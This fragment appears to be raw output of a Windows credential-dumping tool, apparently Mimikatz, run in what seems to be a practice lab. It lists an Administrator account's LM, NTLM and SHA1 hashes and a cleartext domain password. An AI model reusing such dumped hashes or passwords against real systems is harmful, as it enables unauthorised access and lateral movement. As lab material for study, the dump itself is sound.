 on Time : 2022/6/14 15:57:02
: S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : edea194d76c77d87923b4276177762ae
* NTLM : 8c535a2d84c3b21059d667639bb89db5
* SHA1 : eea06a1ec2e153a9441c66e6fc4f55bce155cba9
tspkg :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2022
wdigest :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2022
kerberos :
* Username : Administrator
* Domain : GOD.ORG